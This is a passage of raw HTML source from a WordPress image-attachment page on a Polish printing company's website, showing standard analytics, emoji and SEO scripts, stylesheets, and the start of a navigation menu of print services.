

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/zlote-lunety-rozdane/gala-klub-100-14/
body_size: 50263
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gala-klub-100-14 - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gala-klub-100-14 - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="og:image" content="https://zapol.com.pl/zlote-lunety-rozdane/gala-klub-100-14" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg","url":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg","name":"gala-klub-100-14 - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg","datePublished":"2015-06-26T11:18:44+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Złote Lunety 2013 rozdane","item":"https://zapol.com.pl/zlote-lunety-rozdane/"},{"@type":"ListItem","position":2,"name":"gala-klub-100-14"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; gala-klub-100-14 Kanał z komentarzami" href="https://zapol.com.pl/zlote-lunety-rozdane/gala-klub-100-14/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=747' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzlote-lunety-rozdane%2Fgala-klub-100-14%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzlote-lunety-rozdane%2Fgala-klub-100-14%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="attachment attachment-template-default single single-attachment postid-747 attachmentid-747 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
